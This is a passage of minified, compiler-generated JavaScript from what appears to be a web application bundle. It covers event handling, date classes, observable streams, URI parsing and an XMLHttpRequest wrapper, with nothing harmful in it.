Jk)(),ld(),Hm(),XH(),aa)(),vt(),Uy(),me)(),Mfe(),vJ(),jB(),pr(),Yt(),Nj)(),m7)(),MT)(),Ei(),Vr()),$E=Dx(),V7=((((((((fE(),bu)(),nW)(),Ri)(),Hp(),dK(),Dz(),V[3](4,bE,RD),KX)(),Od(),aU)(),bE).prototype.init=function(O,q,U,E,c,K,z){((this.N=((this.keyCode=(this.ctrlKey=O.ctrlKey,this.metaKey=O.metaKey,(this.relatedTarget=((this.state=O.state,E=(K=O.relatedTarget,c=this.type=(this.pointerType=O.pointerType,U=(this.H=q,[0,(z=["srcElement","changedTouches","pointerId"],"")]),O.type),O[z[this.button=O.button,
1]]&&O[z[1]].length?O[z[1]][U[0]]:null),this).target=O.target||O[z[0]],K||(c==AU?K=O.fromElement:c==vN&&(K=O.toElement)),K),E)?(this.clientX=E.clientX!==void 0?E.clientX:E.pageX,this.clientY=E.clientY!==void 0?E.clientY:E.pageY,this.screenX=E.screenX||U[0],this.screenY=E.screenY||U[0]):(this.clientX=O.clientX!==void 0?O.clientX:O.pageX,this.clientY=O.clientY!==void 0?O.clientY:O.pageY,this.screenX=O.screenX||U[0],this.screenY=O.screenY||U[0]),O.keyCode||U[0]),this.altKey=O.altKey,this.shiftKey=(this.timeStamp=
O.timeStamp,O.shiftKey),this).key=O.key||U[1],aS)?O.metaKey:O.ctrlKey,this)[z[2]]=O[this.r8=O,z[2]]||U[0],O.defaultPrevented)&&bE.G.preventDefault.call(this)},bE.prototype).i=function(O){(bE[(O=[!0,"G","stopPropagation"],O)[1]].i.call(this),this).r8[O[2]]?this.r8[O[2]]():this.r8.cancelBubble=O[0]},bE.prototype.preventDefault=function(O,q){(O=((q=["call","G","preventDefault"],bE[q[1]])[q[2]][q[0]](this),this.r8),O)[q[2]]?O[q[2]]():O.returnValue=!1},"closure_listenable_"+(hn()*1E6|0)),KO=0;
function AQ(O){return w[16].call(this,8,O)}
var GB=(AQ.prototype.remove=function(O,q,U,E,c,K,z,Y,m){if(!((c=(m=["H",1,0],Y=O.toString(),[!1,0,!0]),Y)in this.i))return c[m[2]];return K=(z=this.i[Y],v[5](36,c[m[1]],q,E,U,z)),K>-1?(A[29](21,c[2],z[K]),Array.prototype.splice.call(z,K,m[1]),z.length==c[m[1]]&&(delete this.i[Y],this[m[0]]--),c[2]):c[m[2]]},AQ.prototype.add=function(O,q,U,E,c,K,z,Y,m,r){return(z=v[m=(Y=O[r=[!1,"wJ","toString"],r[2]](),this.i[Y]),m||(m=this.i[Y]=[],this.H++),5](40,0,q,c,E,m),z>-1)?(K=m[z],U||(K[r[1]]=r[0])):(K=new vw(this.src,
c,q,Y,!!E),K[r[1]]=U,m.push(K)),K},function(O,q,U,E,c){return l[11].call(this,1,O,c,U,q,E)}),Z9="closure_lm_"+(hn()*1E6|0),pJ=BD(),D9=0,SM=function(O,q,U,E,c,K,z){return(z=[39,!0,"src"],O.bv)?E=z[1]:(c=new bE(q,this),U=O.KV||O[z[2]],K=O.listener,O.wJ&&R[z[0]](31,O),E=K.call(U,c)),E},Il="__closure_events_fn_"+(hn()*1E9>>>0),uP=((((S[4](16,0,function(O){SM=O(SM)}),V)[3](2,Ro,iA),Ro.prototype).F=function(){Ro.G.F.call(this),A[20](40,this)},Ro).prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");
},function(O,q){return y[43].call(this,22,O,q)}),GV=function(O){return w[27].call(this,20,O)},TOR=function(O){return N[10].call(this,16,O)},D5=((((((((V[3](36,pw,RD),V[3](2,kd,RD),CU)(),Uo)(),T6)(),fU)(),PP)(),QR(),gL)(),QP)(),b1)(),Rl=Rc(),IV=Nl(),Bc=QG(),DV=LG(),Hj=Vv(),T4=KB(),wyN=wyN||{id:O9W()},py9=(((((H_(),a0)(),RC)(),Fq.prototype.open=function(){this.state===0&&(this.state=1,this.channel.open())},Fq).prototype.close=function(){this.state!==2&&this.channel.close()},Fq.prototype).send=function(O,
q){(q=O.bu(),this).channel.send(q)},py9||{id:MQ()}),Rw,AY,M79=new Z6,Xya=(AY=(Rw=v[44](45,1,M79,9),A)[39](2,5,2,Rw),Xya||{id:I0a()}),kL4=(jW.prototype.equals=function(O){return this.Ov===O.Ov},kL4)||{id:Ar()},rl=function(){return N[25].call(this,6)},t7C=(l4.prototype.update=function(O,q,U){this[(O=(U=[3E5,"i","H"],Date.now()),q=a4((O-this[U[2]])/U[0]),this)[U[1]]=I2(this[U[1]]+q,this.max),U[2]]+=q*U[0]},t7C)||{id:Aa()},Nm=((Fa(),F5)(),Yf(),function(O,q){return l[43].call(this,20,O,q)}),z9=(MF.prototype.equals=
function(O,q){return(q=["l","j","H"],O[q[1]]==this[q[1]]&&O.N==this.N&&O.i==this.i&&O[q[2]]==this[q[2]])&&O[q[0]]==this[q[0]]&&O.g8==this.g8},CZ)(),NF=B1(),YR=aj(),c5=s_(),on=Tx(),K5=eF(),bP=((((((((((((I=Ed.prototype,MF).prototype.add=function(O,q){this[(this[this.j+=(q=(this.i+=O.i,["H","N","l"]),this.g8+=O.g8,O.j),q[2]]+=O[q[2]],q)[0]]+=O[q[0]],this[q[1]]+=O[q[1]]},MF.prototype).Y0=function(O,q){return(O=[0],q=["N",0,"H"],this.j==O[q[1]])&&this[q[0]]==O[q[1]]&&this.i==O[q[1]]&&this[q[2]]==O[q[1]]&&
this.l==O[q[1]]&&this.g8==O[q[1]]},I).getFullYear=function(){return this.i.getFullYear()},I).getYear=function(){return this.getFullYear()},I).getMonth=function(){return this.i.getMonth()},I).getDate=function(){return this.i.getDate()},I).getTime=function(){return this.i.getTime()},I.getDay=function(){return this.i.getDay()},I).getUTCFullYear=function(){return this.i.getUTCFullYear()},I).getUTCMonth=function(){return this.i.getUTCMonth()},I.getUTCDate=function(){return this.i.getUTCDate()},I.getUTCDay=
function(){return this.i.getDay()},I).getUTCHours=function(){return this.i.getUTCHours()},I).getUTCMinutes=function(){return this.i.getUTCMinutes()},I=Ed.prototype,function(){return v[15].call(this,1)}),Ac=(((((((((I=(V[((I.setMonth=function(O){this.i.setMonth(O)},I.set=function(O){this.i=new Date(O.getFullYear(),O.getMonth(),O.getDate())},I.getTimezoneOffset=(I.setTime=(I.setUTCMonth=function(O){this.i.setUTCMonth(O)},function(O){this.i.setTime(O)}),function(){return this.i.getTimezoneOffset()}),
I).setFullYear=(I.jv=function(O,q,U,E,c){return[(U=(E=(c=["join","getFullYear",(q=["",0,1E4],1)],this[c[1]]()),E<q[c[2]]?nw():E>=q[2]?AF():""),U)+V[10](32,U?6:4,m1(E)),V[10](c[2],2,this.getMonth()+c[2]),V[10](34,2,this.getDate())][c[0]](O?nw():"")+q[0]},I.setDate=(I.setUTCFullYear=function(O){this.i.setUTCFullYear(O)},I.equals=function(O,q){return!((q=["getYear","getMonth","getDate"],!O||this[q[0]]()!=O[q[0]]())||this[q[1]]()!=O[q[1]]()||this[q[2]]()!=O[q[2]]())},function(O){this.i.setDate(O)}),function(O){this.i.setFullYear(O)}),
I.add=function(O,q,U,E,c,K,z,Y,m,r){if(r=(c=[10,30,12],[1,0,"getYear"]),O.j||O.N){(E=this[r[2]]()+a4((Y=this.getMonth()+O.N+O.j*c[2],Y/c[2])),Y%=c[2],Y)<r[1]&&(Y+=c[2]);a:{switch(Y){case r[0]:q=E%4!=r[1]||E%100==r[1]&&E%400!=r[1]?28:29;break a;case 5:case 8:case c[r[1]]:case 3:q=c[r[0]];break a}q=31}(m=I2(q,this.getDate()),this.setDate(r[0]),this.setFullYear(E),this.setMonth(Y),this).setDate(m)}O.i&&(z=this[r[2]](),U=z>=r[1]&&z<=99?-1900:0,K=new Date((new Date(z,this.getMonth(),this.getDate(),12)).getTime()+
O.i*864E5),this.setDate(r[0]),this.setFullYear(K.getFullYear()+U),this.setMonth(K.getMonth()),this.setDate(K.getDate()),R[49](32,K.getDate(),this))},I.setYear=(I.setUTCDate=function(O){this.i.setUTCDate(O)},Ed.prototype.valueOf=function(){return this.i.valueOf()},function(O){this.setFullYear(O)}),I).toString=function(){return this.jv()},3](38,p5,Ed),p5.prototype),I).getHours=function(){return this.i.getHours()},I).getMinutes=function(){return this.i.getMinutes()},I).getSeconds=function(){return this.i.getSeconds()},
I.getMilliseconds=function(){return this.i.getMilliseconds()},I).getUTCDay=function(){return this.i.getUTCDay()},I.getUTCHours=function(){return this.i.getUTCHours()},I.getUTCMinutes=function(){return this.i.getUTCMinutes()},I).getUTCSeconds=function(){return this.i.getUTCSeconds()},I).getUTCMilliseconds=function(){return this.i.getUTCMilliseconds()},I.setHours=function(O){this.i.setHours(O)},I.setMinutes=function(O){this.i.setMinutes(O)},I.setSeconds=function(O){this.i.setSeconds(O)},I).setMilliseconds=
function(O){this.i.setMilliseconds(O)},I).setUTCHours=function(O){this.i.setUTCHours(O)},I.setUTCMinutes=function(O){this.i.setUTCMinutes(O)},I.setUTCSeconds=function(O){this.i.setUTCSeconds(O)},I.setUTCMilliseconds=function(O){this.i.setUTCMilliseconds(O)},function(){return l[13].call(this,16)}),V7C=(((I.equals=function(O){return this.getTime()==O.getTime()},I).add=function(O,q){(O[(Ed.prototype.add[(q=["i","call","l"],q)[1]](this,O),O.H)&&this.setUTCHours(this[q[0]].getUTCHours()+O.H),q[2]]&&this.setUTCMinutes(this[q[0]].getUTCMinutes()+
O[q[2]]),O.g8)&&this.setUTCSeconds(this[q[0]].getUTCSeconds()+O.g8)},I).jv=(I.toString=function(){return this.jv()},function(O,q,U,E){return(U=Ed.prototype.jv.call(this,(E=(q=[":",2,"T"],[10,"getSeconds",0]),O)),O)?U+q[2]+V[E[0]](33,q[1],this.getHours())+q[E[2]]+V[E[0]](32,q[1],this.getMinutes())+q[E[2]]+V[E[0]](3,q[1],this[E[1]]()):U+q[2]+V[E[0]](3,q[1],this.getHours())+V[E[0]](1,q[1],this.getMinutes())+V[E[0]](35,q[1],this[E[1]]())}),V7C)||{id:Ls()},hIi=(Q2.prototype.equals=function(O){return this.g8===
O.g8&&this.Fg===O.Fg},hIi)||{id:Xk()},QhR=((($V.prototype.equals=function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((Y=[0,!(b=["equals",0,1],1),!0],this.value)===null)q=O.value===null;else{if(this.value instanceof jW)z=O.value instanceof jW?this.value[b[0]](O.value):!1;else{if(this.i!==O.i)C=Y[b[2]];else{if(typeof this.value==="string"||typeof this.value==="number")K=this.value===O.value;else{if(this.value instanceof hu)E=O.value instanceof hu?this.value[b[0]](O.value):!1;else{if(this.value instanceof Uint8Array){if(O.value instanceof
Uint8Array)a:if(r=O.value,c=this.value,c.length!==r.length)U=Y[b[2]];else{for(m=Y[b[1]];m<c.length;++m)if(c[m]!==r[m]){U=Y[b[2]];break a}U=Y[2]}else U=Y[b[2]];J=U}else J=this.value instanceof Q2?O.value instanceof Q2?this.value[b[0]](O.value):!1:!1;E=J}K=E}C=K}z=C}q=z}return q},UK.prototype).equals=function(O,q,U,E){if(U=(E=["i","H",!1],this[E[0]].length===O[E[0]].length))a:if(this[E[1]]!==O[E[1]]||this[E[0]].length>O[E[0]].length)U=E[2];else{for(q=0;q<this[E[0]].length;++q)if(!this[E[0]][q].equals(O[E[0]][q])){U=
E[2];break a}U=!0}return U},tq.prototype).equals=function(O){return this.i.equals(O.i)},QhR||{id:tg()}),PAL=(FL(),PAL)||{id:Ghe()},jhL=(N[21](6,j3,Error),jhL||{id:$Y()}),yel=yel||{id:Sg()},$d3=$d3||{id:JC()},Hb=((((I=uh.prototype,I.unsubscribe=function(O,q,U,E,c,K,z,Y,m,r,J){if(!(J=[95,89,54],this.closed)){if(Array.isArray((this.closed=!0,c=this.H,c)))for(U=V[42](J[1],c),Y=U.next();!Y.done;Y=U.next())Y.value.remove(this);else c==null||c.remove(this);if(w[11](72,(m=this.N,m)))try{m()}catch(C){z=C instanceof
j3?C.errors:[C]}if(q=this.l)for(this.l=null,E=V[42](J[0],q),r=E.next();!r.done;r=E.next()){O=r.value;try{w[11](43,O)?O():O.unsubscribe()}catch(C){K=void 0,z=(K=z)!=null?K:[],C instanceof j3?z=[].concat(v[29](27,z),v[29](J[2],C.errors)):z.push(C)}}if(z)throw new j3(z);}},I).add=function(O,q,U){if(U=["l","closed","q2"],O&&O!==this)if(this[U[1]])w[11](73,O)?O():O.unsubscribe();else{if(O instanceof uh){if(O[U[1]]||O[U[2]](this))return;O.y9(this)}(this[U[0]]=(q=this[U[0]])!=null?q:[]).push(O)}},I).Pw=
function(O,q){return A[15].call(this,11,O,q)},I).y9=function(O,q){return v[8].call(this,6,O,q)},I.q2=function(O,q){return D[5].call(this,21,O,q)},I.remove=function(O,q){O instanceof((q=this.l)&&w[36](10,0,q,O),uh)&&O.Pw(this)},new uh),Wg3=(Hb.closed=(uh.i=Hb,!0),Wg3||{id:TK()}),fYN=fYN||{id:EA()},gu4=gu4||{id:se()},xdN=xdN||{id:X_()},shM=shM||{id:Or()},bD=(((N[21](4,Cx,uh),Cx).i=uh.i,Cx).create=function(O,q,U){return new Yn(O,q,U)},I=Cx.prototype,I.next=function(O){this.i?rf():this.M1(O)},I.error=
function(O){this.i?SF():(this.i=!0,this.VA(O))},I.complete=function(){this.i||(this.i=!0,this.B4())},I.unsubscribe=function(O){this[O=["call","prototype","closed"],O[2]]||(this.i=!0,uh[O[1]].unsubscribe[O[0]](this))},I.M1=function(O){this.destination.next(O)},I.B4=function(){this.destination.complete(),this.unsubscribe()},I.VA=function(O){this.destination.error(O),this.unsubscribe()},function(O){return e[17].call(this,18,O)}),aYi=(((N[21](5,(bD.prototype.error=(bD.prototype.next=function(O,q){if((q=
this.i,q).next)try{q.next(O)}catch(U){R[43](17,U)}},bD.prototype.complete=function(O){if((O=this.i,O).complete)try{O.complete()}catch(q){R[43](10,q)}},function(O,q){if(q=this.i,q.error)try{q.error(O)}catch(U){R[43](2,U)}else R[43](9,O)}),Yn),Cx),Yn).i=Cx.i,Yn).create=Cx.create,aYi||{id:V$()}),Lx=typeof Symbol==="function"&&Symbol.observable||"@@observable",LgR=LgR||{id:LX()},i3M=i3M||{id:W_()},uRn=uRn||{id:jLW()},IYl=(((D[Tw.prototype.subscribe=(Tw.prototype.wY=function(O){try{return this.cH(O)}catch(q){O.error(q)}},
Tw.prototype.ea=function(O,q){return(q=new Tw,q).source=this,q.L=O,q},function(O,q,U,E,c,K,z){return E=(c=(K=(z=[41,"source",9],O&&O instanceof Cx||O&&w[11](z[2],O.next)&&w[11](73,O.error)&&w[11](z[0],O.complete)&&A[z[0]](11,O))?O:new Yn(O,q,U),this.L),this[z[1]]),K.add(c?c.call(K,E):E?this.cH(K):this.wY(K)),K}),37](13,function(O,q){return r9(function(){return O[R[24](42,1,q)].bind(O)},null)},43),Tw.prototype.forEach=function(O,q,U){return new (q=l[1](1,null,(U=this,q)),q)(function(E,c,K){K=U.subscribe(function(z){try{O(z)}catch(Y){c(Y),
K==null||K.unsubscribe()}},c,E)})},Tw.prototype.cH=function(O,q){return(q=this.source)==null?void 0:q.subscribe(O)},Tw.prototype[Lx]=function(){return this},Tw).prototype.XK=function(){var O=zw.apply(0,arguments);return O.length?y[49](1,0,O)(this):this},Tw).create=function(O){return new Tw(O)},IYl)||{id:HE()},BOn=(N[21](7,X8,Error),BOn||{id:G2()}),Fgh=(((Et.create=((((((((I=(N[21](2,Da,Tw),Da).prototype,I).Ql=function(){return D[2].call(this,2)},I.ea=function(O,q){return q=new Et(this,this),q.L=O,
q},I.next=function(O,q,U,E){if(this[E=["slice","Ql",94],E[1]](),!this.i)for(U=V[42](E[2],this.H[E[0]]()),q=U.next();!q.done;q=U.next())q.value.next(O)},I.error=function(O,q,U){if(!this[((U=["j","i","shift"],this).Ql(),U)[1]])for(this.l=this[U[1]]=!0,q=this.H,this[U[0]]=O;q.length;)q[U[2]]().error(O)},I.complete=function(O,q){if(!this[(q=["i","shift","H"],this).Ql(),q[0]])for(this[q[0]]=!0,O=this[q[2]];O.length;)O[q[1]]().complete()},I).unsubscribe=function(){this.i=(this.H=null,this).closed=!0},I).wY=
function(O){return(this.Ql(),Tw.prototype).wY.call(this,O)},I).Lr=function(O,q,U){return y[17].call(this,1,O,q,U)},I.Q9=function(O,q,U,E){return w[11].call(this,2,O,q,U,E)},I).cH=function(O){return(this.Ql(),this).Lr(O),this.Q9(O)},Da).create=function(O,q){return new Et(O,q)},N)[21](7,Et,Da),Da.create),Et).prototype.next=function(O,q,U){(q=this.destination)==null||(U=q.next)==null||U.call(q,O)},Et.prototype.error=function(O,q,U){(q=this.destination)==null||(U=q.error)==null||U.call(q,O)},Et).prototype.complete=
function(O,q){(O=this.destination)==null||(q=O.complete)==null||q.call(O)},Et.prototype.cH=function(O,q,U){return(U=(q=this.source)==null?void 0:q.subscribe(O))!=null?U:uh.i},Fgh||{id:I1()}),ORa=ORa||{id:gs()},qXC=(((((N[21](6,eK,Da),eK.create=Da.create,eK.prototype).cH=function(O,q){return(q=Da.prototype.cH.call(this,O),!q.closed)&&O.next(this.N),q},eK.prototype).getValue=function(O,q){if(q=(O=this.j,this.N),this.l)throw O;return this.Ql(),q},eK).prototype.next=function(O){Da.prototype.next.call(this,
this.N=O)},ku.Object).defineProperties(eK.prototype,{value:{configurable:!0,enumerable:!0,get:function(){return this.getValue()}}}),qXC)||{id:ns()},UUh=UUh||{id:cJ()},E4h=E4h||{id:ta4()},o4C=o4C||{id:KG()},wV=typeof Symbol==="function"&&Symbol.iterator?Symbol.iterator:tG(),cf4=cf4||{id:HI()},K1a=K1a||{id:bm()},ru=function(O){return l[9].call(this,24,O)},zn9=zn9||{id:f_()},YXL=YXL||{id:tr()},N94=N94||{id:g3a()},mUR=mUR||{id:lb()},rfi=rfi||{id:XM()},Jfh=Jfh||{id:XMl()},Ch0=Ch0||{id:KZ()},bRR=bRR||{id:Zu()},
SXR=SXR||{id:Lp()},dUn=dUn||{id:YQ()},Gwa=Gwa||{id:ZH()},enl=enl||{id:QS()},n49=n49||{id:OvW()},lXn=lXn||{id:JG()},ZRi=ZRi||{id:hA()},AfC=AfC||{id:ZZ()},v4i=(rf(),SF(),FL(),v4i||{id:rK()}),DUl=DUl||{id:mz()},Rnl=Rnl||{id:na()},HRn=HRn||{id:exi()},T9R=(N[21](3,s7,Error),T9R)||{id:Aw()},wlL=wlL||{id:J2()},ple=ple||{id:gk()},Mp4=((N[21](2,YK,Cx),YK).i=Cx.i,YK.create=Cx.create,YK.prototype.unsubscribe=function(O,q){(q=["call","prototype","unsubscribe"],this).closed||(O=this.j)!=null&&O[q[0]](this),Cx[q[1]][q[2]][q[0]](this)},
Mp4||{id:j2()}),XlR=XlR||{id:fT()},kwR=kwR||{id:ma()},tph=tph||{id:YD()},Vp4=Vp4||{id:FK()},hna=hna||{id:nsh()},Q2l=Q2l||{id:BA()},Jm=function(O,q){return w[48].call(this,1,O,q)},PhW=PhW||{id:Kt()},j2M=j2M||{id:eHN()},yf9=yf9||{id:yl()},$UL=$UL||{id:IJ()},W1l=W1l||{id:GU0()},fX3=fX3||{id:kH()},g4W=g4W||{id:iz()},xUW=xUW||{id:Iy()},s2R=s2R||{id:g_()},aX4=aX4||{id:X7()},L1h=L1h||{id:k$()},iRM=iRM||{id:c6()},uVn=uVn||{id:j$()},IX0=IX0||{id:IN()},B9h=B9h||{id:IC()},F1R=F1R||{id:Cu()},OQ4=OQ4||{id:xF()},
qKR=qKR||{id:im()},U5M=U5M||{id:WS()},E6l=E6l||{id:nP()},o6R=o6R||{id:HS()},c$9=c$9||{id:Ie()},K5a=K5a||{id:ub()},zYl=zYl||{id:xCi()},YKW=YKW||{id:Ff()},N34=N34||{id:RL9()},m5W=m5W||{id:XE()},r$i=r$i||{id:o1()},J$a=J$a||{id:rM()},CKa=CKa||{id:kD()},bQe=bQe||{id:sA()},Ad=new Tw(R[15].bind(null,2)),SK4=SK4||{id:QE()},d5R=d5R||{id:Kp()},Tb=function(O){return V[37].call(this,56,O)},GH9=GH9||{id:nr()},eYe=eYe||{id:hh()},n6N=n6N||{id:Oe()},laC=laC||{id:FH()},ZQ9=ZQ9||{id:H8()},A$e=A$e||{id:xen()},v6C=v6C||
{id:oM()},D5a=D5a||{id:nl()},RYR=RYR||{id:Xv()},HQR=HQR||{id:LE()},T3N=T3N||{id:rw()},w3e=w3e||{id:N3()},p3L=p3L||{id:qG()},MGC=MGC||{id:yc()},X3C=X3C||{id:gv()},kHn=kHn||{id:l8()},tG9=tG9||{id:c0()},VGN=VGN||{id:k8()},hYM=hYM||{id:Ti()},QAa=QAa||{id:zLM()},PK3=PK3||{id:FY()},jAC=jAC||{id:Jy()},y$W=y$W||{id:WJ()},$5n=$5n||{id:E4()},W50=W50||{id:ET()},fal=fal||{id:er()},g6a=g6a||{id:Tk()},x5n=x5n||{id:gx()},O7=function(){return e[14].call(this,17)},sA0=sA0||{id:R9()},LK=((Bx(),kj(),dc)(),function(O){return v[18].call(this,
16,O)}),Se=function(O,q){return R[18].call(this,3,O,q)},aai=((((b0.prototype.cU=((b0.prototype.CE=(Se.prototype.cU=(Se.prototype.k0=function(O,q,U,E,c,K,z){return c=((U=[" ",(z=(O={},[0,24,2]),0),null],q=y[39](z[1],[]))?(K=q.split(T8()),E={scheme:K[U[1]],hash:K[1]}):E=U[z[2]],E),c!=U[z[2]]&&(O[$O]=c.scheme+U[z[0]]+c.hash,O[mdR]=String(this.H||U[1])),O},function(){return!0}),Se.prototype.CE=function(){return 0},function(){return 1}),LK.prototype).CE=(Se.prototype.nV=function(){return{key:this.i}},
function(){return 1}),b0.prototype.k0=function(O){return(O={},O)[$O]="OAuth "+this.i.getValue(),O},function(){return!0}),b0.prototype).nV=function(){return{}},LK.prototype).k0=function(){return{}},LK.prototype).cU=function(){return!1},LK.prototype.nV=function(){return{key:this.i}},aai||{id:jo()}),OE=RG(),fh=UT(),qf=dr(),wP=QR(),d8=ti(),GH=m4(),p$=gL(),L5C=((Vfl(),no)(),Iu(),fY(),L5C)||{id:zt()},h1=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot==="function"?function(O){return O&&AsyncContext.Snapshot.wrap(O)}:
function(O){return O},xv={'"':(((((V[3](32,bP,iA),bP.prototype[V7]=!0,bP.prototype.B3=function(O){this.Ln=O},bP.prototype).addEventListener=function(O,q,U,E){l[21](32,q,this,O,U,E)},bP.prototype).removeEventListener=function(O,q,U,E){N[3](1,0,E,U,q,O,this)},bP).prototype.dispatchEvent=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if(q=this[(r=(d=["Ln",4,"l"],[0,!0,!1]),d)[0]])for(m=[],Y=1;q;q=q[d[0]])m.push(q),++Y;if(E=((c=(J=(C=(K=m,O),this).uu,C).type||C,typeof C)==="string"?C=new RD(C,J):C instanceof RD?
C.target=C.target||J:(z=C,C=new RD(c,J),M_(C,z)),r)[1],K)for(b=K.length-1;!C[d[2]]&&b>=r[0];b--)U=C.H=K[b],E=V[49](3,r[0],c,U,r[1],C)&&E;if(C[d[2]]||(U=C.H=J,E=V[49](d[1],r[0],c,U,r[1],C)&&E,C[d[2]]||(E=V[49](1,r[0],c,U,r[2],C)&&E)),K)for(b=r[0];!C[d[2]]&&b<K.length;b++)U=C.H=K[b],E=V[49](2,r[0],c,U,r[2],C)&&E;return E},bP.prototype.F=function(O){this.Ln=(((O=["call",42,"G"],bP[O[2]].F)[O[0]](this),D)[O[1]](O[1],!0,0,this),null)},uD).prototype.bu=function(O,q){return w[29](1,(q=[],"object"),q,this,
O),q.join("")},$b()),"\\":sl(),"/":pl(),"\b":ce(),"\f":IB(),"\n":Hr(),"\r":pm(),"\t":GT(),"\v":$H()},gU=/\uffff/.test(RM())?/[\\"\x00-\x1f\x7f-\uffff]/g:/[\\"\x00-\x1f\x7f-\xff]/g,D8=function(O,q,U,E,c){return y[10].call(this,75,O,q,U,E,c)},Fi=function(O){return l[12].call(this,16,O)},Mx,EJ=(Mx=new ((V[3](4,QX,S[16].bind(null,1)),QX.prototype).i=function(){return new XMLHttpRequest},QX),RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$")),
od=null,cu=SQ(),iQ3=(V[3](20,by,bP),aX)(),uBl=((Rt(),IZ)(),fW)(),Xp=function(O,q,U){return w[17].call(this,20,O,q,U)},ki=eG(),Ia3=(zz(),Xr)(),B3i=(S[4](30,0,(by.prototype.LU=((((by.prototype.isActive=function(){return!!this.i},by.prototype).U=function(){D[9](2,4,"",this)},by.prototype.getResponse=function(O){O=["i",null,"mozResponseArrayBuffer"];try{if(!this[O[0]])return O[1];if("response"in this[O[0]])return this[O[0]].response;switch(this.h){case "":case iQ3:return this[O[0]].responseText;case uBl:if("mozResponseArrayBuffer"in
this[O[0]])return this[O[0]][O[2]]}return O[1]}catch(q){return O[1]}},by.prototype).Pn=(by.prototype.abort=function(O,q){q=["l",!0,"i"],this[q[2]]&&this[q[0]]&&(this[q[0]]=!1,this.L=q[1],this[q[2]].abort(),this.H=O||7,this.L=!1,this.dispatchEvent(OE),this.dispatchEvent(wP),e[13](22,null,this))},function(){return this.j}),(by.prototype.X=function(O){if(!(O=["K","L",9],this)[O[0]])if(this.C||this.v||this[O[1]])D[O[2]](1,4,"",this);else this.U()},by).prototype.send=(by.prototype.wh=function(O){(O=["undefined",
"dispatchEvent","abort"],typeof W2!=O[0]&&this.i)&&(this.N="Timed out after "+this.o+"ms, aborting",this.H=8,this[O[1]](p$),this[O[2]](8))},by.prototype.F=function(O){((O=["l",13,25],this).i&&(this[O[0]]&&(this[O[0]]=!1,this.L=!0,this.i.abort(),this.L=!1),e[O[1]](O[2],null,this,!0)),by.G.F).call(this)},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(d=["",(p=[0,"h","Z"],"; newUri="),!0],this.i)throw Error("[goog.net.XhrIo] Object is active with another request="+this.J+d[1]+O);this.i=((this.N=
(this.H=(m=q?q.toUpperCase():lK(),this.l=d[2],p[0]),d)[p[0]],this).Y=!1,this.J=O,this[p[2]])?this[p[2]].i():Mx.i(),this.i.onreadystatechange=h1(Rg(this.X,this));try{this.C=d[2],this.i.open(m,String(O),d[2]),this.C=!1}catch(M){D[29](56,!1,d[2],M,this);return}if(G=(Y=new Map(this.headers),U||d[p[0]]),E)if(MA(E)===Object.prototype)for(J in E)Y.set(J,E[J]);else if(typeof E.keys==="function"&&typeof E.get==="function")for(K=V[42](91,E.keys()),b=K.next();!b.done;b=K.next())Z=b.value,Y.set(Z,E.get(Z));else throw Error("Unknown input type for opt_headers: "+
String(E));for(c=(T=((n=Array.from(Y.keys()).find(function(M){return ki.toLowerCase()==M.toLowerCase()}),r=qC[cf()]&&G instanceof qC[cf()],!v[32](6,wFM,m)||n||r)||Y.set(ki,Ia3),V)[42](93,Y),T.next());!c.done;c=T.next())z=V[42](89,c.value),C=z.next().value,H=z.next().value,this.i.setRequestHeader(C,H);(this[p[1]]&&(this.i.responseType=this[p[1]]),"withCredentials"in this.i&&this.i.withCredentials!==this.j)&&(this.i.withCredentials=this.j);try{this.P&&(clearTimeout(this.P),this.P=null),this.o>p[0]&&
(this.P=setTimeout(this.wh.bind(this),this.o)),this.v=d[2],this.i.send(G),this.v=!1}catch(M){D[29](57,!1,d[2],M,this)}}),by).prototype.D=function(){this.dispose(),w[22](23,0,this,SY)},function(){return this.h}),function(O){by.prototype.U=O(by.prototype.U)})),B3i)||{id:eR()},tv=(ge.prototype.resolve=(ge.prototype.toString=function(O,q,U,E,c,K,z,Y,m,r){if((O=(c=(r=[59,24,(q=[],"/")],[0,"",null]),(z=this.H)&&q.push(R[15](60,c[2],ar,z,!0),px()),this.i))||z=="file")q.push(eE()),(Y=this.L)&&q.push(R[15](r[0],
c[2],ar,Y,!0),n5()),q.push(D[34](r[1],O).replace(/%25([0-9a-fA-F]{2})/g,l5())),K=this.N,K!=c[2]&&q.push(px(),String(K));if(E=this.l)this.i&&E.charAt(c[0])!=r[2]&&q.push(J5()),q.push(R[15](58,c[2],E.charAt(c[0])==r[2]?FJ:J4,E,!0));return(U=this.j.toString())&&q.push(oF(),U),(m=this.h)&&q.push(vO(),R[15](57,c[2],Ca,m)),q.join(c[1])},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(c=O[(E=e[42](58,(b=(C=["/",0,1],["l","L",10]),this)),Y=!!O.H)?V[29](20,"",E,O.H):Y=!!O[b[1]],Y?E[b[1]]=O[b[1]]:Y=!!O.i,Y?E.i=O.i:
Y=O.N!=null,b[0]],Y)N[9](85,O.N,E);else if(Y=!!O[b[0]])if(c.charAt(C[1])!=C[0]&&(this.i&&!this[b[0]]?c=C[0]+c:(r=E[b[0]].lastIndexOf(J5()),r!=-1&&(c=E[b[0]].slice(C[1],r+C[2])+c))),z=c,z==".."||z==".")c="";else if(V[9](21,"./",z)||V[9](29,"/.",z)){for(U=(J=(m=[],z.lastIndexOf(C[0],C[1])==C[1]),K=z.split(J5()),C[1]);U<K.length;)q=K[U++],q=="."?J&&U==K.length&&m.push(""):q==".."?((m.length>C[2]||m.length==C[2]&&m[C[1]]!="")&&m.pop(),J&&U==K.length&&m.push("")):(m.push(q),J=!0);c=m.join(J5())}else c=
